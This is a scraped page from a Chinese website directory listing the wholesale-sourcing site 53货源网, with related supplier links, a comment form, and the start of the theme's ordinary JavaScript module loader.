mr-2"></i><span>联盟官方</span></a></li><li id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-2729"><a href="https://www.xuezha.cn/favorites/qgrj"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>群管软件</span></a></li><li id="menu-item-2730" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-2730"><a href="https://www.xuezha.cn/favorites/flrj"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>返利软件</span></a></li><li id="menu-item-2728" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-2728"><a href="https://www.xuezha.cn/favorites/fdgj"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>发单工具</span></a></li><li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-2695"><a href="https://www.xuezha.cn/favorites/zxgj"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>在线工具</span></a></li><li id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-2731"><a href="https://www.xuezha.cn/favorites/xpz"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>选品站</span></a></li></ul></li></ul></nav></div><main class="container my-2" role="main"><nav class="text-xs mb-3 mb-md-4" aria-label="breadcrumb"><i class="iconfont icon-home"></i><a class="crumbs" href="https://www.xuezha.cn/">首页</a><i class="text-color vc-theme px-1">•</i><a href="https://www.xuezha.cn/favorites/dianshang">电商导航</a><i class="text-color vc-theme px-1">•</i><a href="https://www.xuezha.cn/favorites/huoyuan">电商货源</a><i class="text-color vc-theme px-1">•</i><span aria-current="page">53货源网</span></nav><div class="d-flex flex-column flex-md-row site-content mb-4 mb-md-5"><!-- 网址信息 --><div class="site-body flex-fill text-sm"><div class="d-flex flex-wrap mb-4"><div class="site-name-box flex-fill mb-3"><h1 class="site-name h3 mb-3">53货源网</h1><div class="d-flex flex-fill text-muted text-sm"><span class="mr-3"><i class="iconfont icon-time-o"></i><span title="2020年4月15日 pm2:42发布">6年前发布</span></span><span class="views mr-3"><i class="iconfont icon-chakan-line"></i> 12,824</span><span class="mr-3"><a class="smooth" href="#comments"><i class="iconfont icon-comment"></i> 0</a></span><a href="javascript:;" data-type="like" data-post_type="sites" data-post_id="2006" data-ticket="a53fe40bad" class="io-posts-like mr-3" data-toggle="tooltip" title="点赞"><i class="iconfont icon-like-line mr-1"></i><small class="star-count text-xs">0</small></a></div></div><div class="posts-like"><a href="javascript:;" data-type="favorite" data-post_type="sites" data-post_id="2006" data-ticket="a53fe40bad" class="io-posts-like btn vc-l-red text-md py-1" data-toggle="tooltip" title="收藏"><i class="iconfont icon-collection-line mr-1" data-class="icon-collection icon-collection-line"></i>收藏 <small class="star-count text-xs">0</small></a></div></div><div class="mt-2"><p class="mb-2"></p><div class="table-div"><div class="table-row"><div class="table-title">所在地：</div><div class="table-value">中国</div></div><div class="table-row"><div class="table-title">收录时间：</div><div class="table-value">2020-04-15</div></div></div><div class="mt-2 sites-seo-load" data-url="www.53shop.com" data-go_to="https://www.xuezha.cn/go/?url=aHR0cHM6Ly9zZW8uNTExOC5jb20vd3d3LjUzc2hvcC5jb20%2FdD15ZG0%3D"><span class="sites-weight loading"></span><span class="sites-weight loading"></span><span class="sites-weight loading"></span><span class="sites-weight loading"></span><span class="sites-weight loading"></span></div><div class="site-go mt-3"><a href="https://www.53shop.com/" title="53货源网" target="_blank" class="btn vc-theme btn-shadow px-4 btn-i-r mr-2"><span>打开网站<i class="iconfont icon-arrow-r-m"></i></span></a><a href="javascript:" class="btn vc-l-theme btn-outline qr-img btn-i-r mr-2" data-toggle="tooltip" data-placement="bottom" data-html="true" title="<img src='https://www.xuezha.cn/qr/?text=https://www.53shop.com/&#038;size=150&#038;margin=10' width='150'>"><span>手机查看<i class="iconfont icon-qr-sweep"></i></span></a><a href="javascript:" class="btn vc-red tooltip-toggle mr-2" data-post_id="2006" data-toggle="modal" data-placement="top" data-target="#report-sites-modal" title="反馈"><i class="iconfont icon-statement icon-lg"></i></a></div><div class="terms-list mt-3"><a href="https://www.xuezha.cn/favorites/huoyuan" class="vc-l-blue btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"><i class="iconfont icon-folder mr-1"></i>电商货源</a></div></div></div><!-- 网址信息 end --><div class="sites-preview ml-0 ml-md-2 mt-3 mt-md-0"><div class="preview-body"><div class="site-favicon"><img src="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.53shop.com/" alt="53货源网" width="16" height="16"><span class="text-muted text-xs">53货源网</span></div><div class="site-img"><img class=" lazy unfancybox" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/sites_null.png" data-src="https://cdn.iocdn.cc/mshots/v1/www.53shop.com?w=456&#038;h=300" height="300" width="456" alt="53货源网"></div></div></div></div><div class="content"><div class="content-wrap"><div class="content-layout"><div class="panel site-content card"><div class="card-body"><div class="panel-body single"></div></div></div><h2 class="text-gray text-lg my-4"><i class="iconfont icon-zouxiang mr-1"></i>数据统计</h2><div class="card io-chart"><div id="chart-container" class="" style="height:300px" data-type="sites" data-post_id="2006" data-nonce="e726782f42"><div class="chart-placeholder p-4"><div class="legend"><span></span><span></span><span></span></div><div class="pillar"><span style="height:40%"></span><span style="height:60%"></span><span style="height:30%"></span><span style="height:70%"></span><span style="height:80%"></span><span style="height:60%"></span><span style="height:90%"></span><span style="height:50%"></span><span style="height:40%"></span><span style="height:80%"></span><span style="height:60%"></span><span style="height:50%"></span></div></div></div></div><h2 class="text-gray text-lg my-4"><i class="iconfont icon-tubiaopeizhi mr-1"></i>数据评估</h2><div class="panel site-content sites-default-content card"><div class="card-body"><p class="viewport"> 53货源网浏览人数已经达到12,824，如你需要查询该站的相关权重信息，可以点击"<a class="external" href="https://seo.5118.com/www.53shop.com?t=ydm" rel="nofollow" target="_blank">5118数据</a>""<a class="external" href="https://www.aizhan.com/seo/www.53shop.com" rel="nofollow" target="_blank">爱站数据</a>""<a class="external" href="https://seo.chinaz.com/?q=www.53shop.com" rel="nofollow" target="_blank">Chinaz数据</a>"进入；以目前的网站数据参考，建议大家请以爱站数据为准，更多网站价值评估因素如：53货源网的访问速度、搜索引擎收录以及索引量、用户体验等；当然要评估一个站的价值，最主要还是需要根据您自身的需求以及需要，一些确切的数据则需要找53货源网的站长进行洽谈提供。如该站的IP、PV、跳出率等！</p><div class="text-center my-2"><span class=" content-title"><span class="d-none">关于53货源网</span>特别声明</span></div><p class="text-muted text-sm m-0"> 本站学渣网提供的53货源网都来源于网络，不保证外部链接的准确性和完整性，同时，对于该外部链接的指向，不由学渣网实际控制，在2020年4月15日 下午2:42收录时，该网页上的内容，都属于合规合法，后期网页的内容如出现违规，可以直接联系网站管理员进行删除，学渣网不承担任何责任。</p></div><div class="card-footer text-muted text-xs"><div class="d-flex"><span>学渣网致力于优质、实用的网络站点资源收集与分享！</span><span class="ml-auto d-none d-md-block">本文地址https://www.xuezha.cn/sites/2006.html转载请注明</span></div></div></div><h4 class="text-gray text-lg my-4"><i class="site-tag iconfont icon-tag icon-lg mr-1" ></i>相关导航</h4><div class="posts-row"><article class="posts-item sites-item d-flex style-sites-default post-1997 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title=""><a href="https://www.xuezha.cn/sites/1997.html" target="_blank" data-id="1997" data-url="https://www.hc360.com" class="sites-body " title="慧聪网"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.hc360.com/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/favicon.png" data-src="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.hc360.com/" height="auto" width="auto" alt="慧聪网"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>慧聪网</b></h3><div class="line1 text-muted text-xs"></div></div></a><div class="sites-tags"><a href="https://www.hc360.com/" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1997" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1960 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="汇优质童装货源"><a href="https://www.xuezha.cn/sites/1960.html" target="_blank" data-id="1960" data-url="http://www.3e3e.cn" class="sites-body " title="生意网"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=http://www.3e3e.cn"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/favicon.png" data-src="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=http://www.3e3e.cn" height="auto" width="auto" alt="生意网"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>生意网</b></h3><div class="line1 text-muted text-xs">汇优质童装货源</div></div></a><div class="sites-tags"><a href="http://www.3e3e.cn" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1960" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1982 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title=""><a href="https://www.xuezha.cn/sites/1982.html" target="_blank" data-id="1982" data-url="http://www.szbdt.com" class="sites-body " title="深圳地摊网"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=http://www.szbdt.com/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/favicon.png" data-src="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=http://www.szbdt.com/" height="auto" width="auto" alt="深圳地摊网"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>深圳地摊网</b></h3><div class="line1 text-muted text-xs"></div></div></a><div class="sites-tags"><a href="http://www.szbdt.com/" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1982" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1996 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title=""><a href="https://www.xuezha.cn/sites/1996.html" target="_blank" data-id="1996" data-url="https://www.ecduo.cn" class="sites-body " title="多商网"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.ecduo.cn/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/favicon.png" data-src="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.ecduo.cn/" height="auto" width="auto" alt="多商网"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>多商网</b></h3><div class="line1 text-muted text-xs"></div></div></a><div class="sites-tags"><a href="https://www.ecduo.cn/" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1996" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-2002 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title=""><a href="https://www.xuezha.cn/sites/2002.html" target="_blank" data-id="2002" data-url="https://www.chinabrands.cn" class="sites-body " title="环球华品"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.chinabrands.cn/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/favicon.png" data-src="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.chinabrands.cn/" height="auto" width="auto" alt="环球华品"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>环球华品</b></h3><div class="line1 text-muted text-xs"></div></div></a><div class="sites-tags"><a href="https://www.chinabrands.cn/" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="2002" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-2003 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title=""><a href="https://www.xuezha.cn/sites/2003.html" target="_blank" data-id="2003" data-url="https://gongxiao.tmall.com/index.htm" class="sites-body " title="天猫供销平台"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://gongxiao.tmall.com/index.htm"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/favicon.png" data-src="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://gongxiao.tmall.com/index.htm" height="auto" width="auto" alt="天猫供销平台"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>天猫供销平台</b></h3><div class="line1 text-muted text-xs"></div></div></a><div class="sites-tags"><a href="https://gongxiao.tmall.com/index.htm" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="2003" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-2001 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title=""><a href="https://www.xuezha.cn/sites/2001.html" target="_blank" data-id="2001" data-url="https://cn.china.cn" class="sites-body " title="中国供应商网"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://cn.china.cn/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/favicon.png" data-src="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://cn.china.cn/" height="auto" width="auto" alt="中国供应商网"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>中国供应商网</b></h3><div class="line1 text-muted text-xs"></div></div></a><div class="sites-tags"><a href="https://cn.china.cn/" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="2001" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1995 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title=""><a href="https://www.xuezha.cn/sites/1995.html" target="_blank" data-id="1995" data-url="http://china.makepolo.com" class="sites-body " title="马可波罗网"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=http://china.makepolo.com/"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/favicon.png" data-src="https://t2.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=http://china.makepolo.com/" height="auto" width="auto" alt="马可波罗网"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>马可波罗网</b></h3><div class="line1 text-muted text-xs"></div></div></a><div class="sites-tags"><a href="http://china.makepolo.com/" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1995" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article></div><!-- comments --><div id="comments" class="comments"><h2 id="comments-list-title" class="comments-title text-lg mx-1 my-4"><i class="iconfont icon-comment"></i><span class="noticom"><a href="https://www.xuezha.cn/sites/2006.html#respond" class="comments-title" >暂无评论</a></span></h2><div class="card"><div class="card-body"><div id="respond_box"><div id="respond" class="comment-respond"><form id="commentform" class="text-sm mb-4"><div class="avatar-box d-flex align-items-center flex-fill mb-2"><div class="avatar-img"><img class="avatar rounded-circle" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/gravatar.jpg"></div></div><div class="comment-textarea mb-3"><textarea name="comment" id="comment" class="form-control" placeholder="输入评论内容..." tabindex="4" cols="50" rows="3"></textarea></div><div id="comment-author-info" class="row row-sm"><div class="col-12 col-md-6 mb-3"><input type="text" name="author" id="author" class="form-control" value="" size="22" placeholder="昵称" tabindex="2"/></div><div class="col-12 col-md-6 mb-3"><input type="text" name="email" id="email" class="form-control" value="" size="22" placeholder="邮箱" tabindex="3" /></div></div><div class="com-footer d-flex justify-content-end flex-wrap"><input type="hidden" id="_wpnonce" name="_wpnonce" value="f224d2043f" /><input type="hidden" name="_wp_http_referer" value="/sites/2006.html" /><a rel="nofollow" id="cancel-comment-reply-link" style="display: none;" href="javascript:;" class="btn vc-l-gray mx-2">再想想</a><div class="image-captcha-group"><input captcha-type="image" type="text" size="6" name="image_captcha" class="form-control" placeholder="图形验证码" autocomplete="off"><input type="hidden" name="image_id" value="ajax_comment"><span class="image-captcha" data-id="ajax_comment" data-toggle="tooltip" title="点击刷新"></span></div><button class="btn btn-hover-dark btn-shadow vc-theme ml-2" type="submit" id="submit">发表评论</button><input type="hidden" name="action" value="ajax_comment"/><input type='hidden' name='comment_post_ID' value='2006' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></div></form><div class="clear"></div></div></div><div id="loading-comments"><span></span></div><div class="col-1a-i nothing-box nothing-type-none"><div class="nothing"><img src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/svg/wp_none.svg" alt="none" class="nothing-svg"><div class="nothing-msg text-sm text-muted">暂无评论...</div></div></div></div></div></div><!-- comments end --></div><!-- content-layout end --></div><!-- content-wrap end --></div></main><!-- container end --><footer class="main-footer footer-stick"><div class="switch-container container-footer container"><div class="footer row pt-5 text-center text-md-left"><div class="col-12 col-md-4 mb-4 mb-md-0"><a href="https://www.xuezha.cn" class="logo-expanded footer-logo"><img src="https://www.xuezha.cn/wp-content/uploads/2024/11/1732610689-16498228.png" height="40" switch-src="https://www.xuezha.cn/wp-content/uploads/2024/11/1732610689-16498228.png" is-dark="false" alt="学渣网"></a><div class="text-sm mt-4">新媒体人常用和必备的工具导航,整合了各种工具资源、自媒体平台、数据分析、运营营销、学习创业等常用的网站,让新媒体人更快地获取有用的知识。</div></div><div class="col-12 col-md-5 my-4 my-md-0"><p class="footer-links text-sm mb-3"><a href="https://www.xuezha.cn/link">友情链接</a><a href="https://www.xuezha.cn/mzsm">免责声明</a><a href="https://support.qq.com/products/141798/team/">关于我们</a><a href="https://www.xuezha.cn/hotnews/">今日热榜</a><a href="https://so.xuezha.cn">极简模式</a></p></div><div class="col-12 col-md-3 text-md-right mb-4 mb-md-0"></div><div class="footer-copyright m-3 text-xs"> Copyright © 2026 <a href="https://www.xuezha.cn" title="学渣网" class="" rel="home">学渣网</a>&nbsp;<a href="https://beian.miit.gov.cn/" target="_blank" class="" rel="link noopener"> 豫ICP备18036746号</a>&nbsp; <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=41070202001220" target="_blank" class="" rel="noopener"><img style="margin-bottom: 3px;" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/gaba.png" height="17" width="16"> 豫公网安备 41070202001220号</a>&nbsp; </div></div></div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onenav-8\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title text-md" id="report-sites-title">反馈</h5><button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"><i aria-hidden="true" class="iconfont icon-close text-lg"></i></button></div><div class="modal-body"><div class="tips-box vc-l-blue btn-block" role="alert"><i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div><form id="report-form" method="post"><input type="hidden" name="post_id" value="2006"><input type="hidden" name="action" value="report_site_content"><div class="form-row"><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label></div></div><div class="form-group other-reason-input" style="display: none;"><input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"></div><div class="form-group redirect-url-input" style="display: none;"><input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"></div><div class=" text-center"><button type="submit" class="btn vc-l-red">提交反馈</button></div></form></div></div></div><script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://www.xuezha.cn/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script></div><div id="footer-tools" class="tools-right io-footer-tools d-flex flex-column"><a href="javascript:" class="btn-tools go-to-up go-up my-1" rel="go-up" style="display: none"><i class="iconfont icon-to-up"></i></a><a href="javascript:" class="btn-tools switch-dark-mode my-1" data-toggle="tooltip" data-placement="left" title="夜间模式"><i class="mode-ico iconfont icon-light"></i></a></div><div class="search-modal" id="search-modal"><div class="search-body mx-0 mx-md-3"><form role="search" method="get" class="search-form search-card" action="https://www.xuezha.cn/"><div class="search-box"><div class="dropdown" select-dropdown><a href="javascript:" role="button" class="btn" data-toggle="dropdown" aria-expanded="false"><span class="select-item">网址</span><i class="iconfont i-arrow icon-arrow-b ml-2"></i></a><input type="hidden" name="post_type" value="sites"><div class="dropdown-menu"><a class="dropdown-item" href="javascript:" data-value="sites">网址</a><a class="dropdown-item" href="javascript:" data-value="post">文章</a><a class="dropdown-item" href="javascript:" data-value="app">软件</a><a class="dropdown-item" href="javascript:" data-value="book">书籍</a></div></div><input type="search" class="form-control" required="required" placeholder="你想了解些什么" value="" name="s" /><button type="submit" class="btn vc-theme search-submit"><i class="iconfont icon-search"></i></button></div></form><div class="search-body-box d-flex flex-column flex-md-row"></div></div></div><script type="text/javascript">window.IO = {"ajaxurl":"https:\/\/www.xuezha.cn\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.xuezha.cn\/wp-content\/themes\/onenav-8","homeUrl":"https:\/\/www.xuezha.cn","minAssets":".min","uid":"","homeWidth":"1260","loginurl":"https:\/\/www.xuezha.cn\/login\/?redirect_to=https:\/\/www.xuezha.cn\/sites\/2006.html","sitesName":"学渣网","addico":"https:\/\/www.xuezha.cn\/wp-content\/themes\/onenav-8\/assets\/images\/add.png","order":"desc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":false,"faviconApi":"https:\/\/t2.gstatic.cn\/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=%url%","customizemax":10,"newWindow":"1","lazyload":"1","minNav":"1","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a ","apikey":"TVRJeU1ESXhOVGMzTWpreU5UUT11OHNSU05UZzJUM1U0WWxwM1FYcEtUMnM0TUhGVmNrVm9OV2g0YkhSaE4zZE5aWHBC","isHome":false,"themeType":"auto-system","mceCss":"https:\/\/www.xuezha.cn\/wp-content\/themes\/onenav-8\/assets\/css\/editor-style.css","version":"5.20","localize":{"liked":"您已经赞过了!","like":"谢谢点赞!","networkError":"网络错误 --.","parameterError":"参数错误 --.","selectCategory":"为什么不选分类。","addSuccess":"添加成功。","timeout":"访问超时，请再试试，或者手动填写。","lightMode":"日间模式","nightMode":"夜间模式","editBtn":"编辑","okBtn":"确定","urlExist":"该网址已经存在了 --.","cancelBtn":"取消","successAlert":"成功","infoAlert":"信息","warningAlert":"警告","errorAlert":"错误","extractionCode":"网盘提取码已复制，点“确定”进入下载页面。","wait":"请稍候","loading":"正在处理请稍后...","userAgreement":"请先阅读并同意用户协议","reSend":"秒后重新发送","weChatPay":"微信支付","alipay":"支付宝","scanQRPay":"请扫码支付","payGoto":"支付成功，页面跳转中","clearFootprint":"确定要清空足迹记录吗？"},"postData":{"postId":2006,"postType":"sites"}};</script><script> var _hmt = _hmt || []; (function() { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?cf83d96abcefdbedbb82bc38536dfd3b"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); })(); </script><script type="text/javascript" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/js/bootstrap.bundle.min.js?ver=5.20" id="bootstrap-js-js"></script><script type="text/javascript" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/js/require.js?ver=5.20" id="require-js"></script></body></html>
<!-- 压缩前: 68023 bytes; 压缩后: 61605 bytes; 节省: 9.44% -->

--- FILE ---
content_type: application/javascript
request_url: https://www.xuezha.cn/wp-content/themes/onenav-8/assets/js/require.js?ver=5.20
body_size: 1950
content:
/*
 * @Author: iowen
 * @Author URI: https://www.iowen.cn/
 * @Date: 2023-02-01 00:01:43
 * @LastEditors: iowen
 * @LastEditTime: 2024-11-03 18:21:23
 * @FilePath: /onenav/assets/js/require.js
 * @Description: 模块加载器
 */

(function (global) {
  var loadedScripts = {}; 
  var config = {   
    baseUrl: '',
    urlArgs: '',
    paths: {}
  };

  // 初始化 require 模块
  var require = {
    config: function (options) {
      config = Object.assign(config, options);
    },

    // 检查是否是绝对 URL
    isAbsoluteUrl: function (url) {
      return /^(https?:)?\/\//.test(url);
    },

    loadScript: function (url, callback) {
      if (loadedScripts[url]) {
        callback(true);
        return;
      }

      var script = document.createElement('script');
      script.src = url;
      script.onload = function () {
        loadedScripts[url] = true;
        callback(true);
      };
      script.onerror = function () {
        callback(false);
        console.error('Error loading script:', url);
      };
      document.head.appendChild(script);
    },

    // 加载单个或多个 URL，数组情况
    loadScriptsArray: function (urls, callback, errorCallback) {
      var index = 0;

      function tryLoadNext() {
        if (index >= urls.length) {
          callback();
          return;
        }

        require.loadScript(urls[index], function (success) {
          if (!success) {
            errorCallback && errorCallback(urls[index]);
          } else {
            index++;
            tryLoadNext();
          }
        });
      }

      tryLoadNext();
    },

    load: function (deps, callback) {
      if (typeof deps === 'string') {
        deps = [deps];
      }

      var loadedCount = 0;
      var totalDeps = deps.length;

      function onLoad() {
        loadedCount++;
        if (loadedCount === totalDeps && typeof callback === 'function') {
          callback();
        }
      }

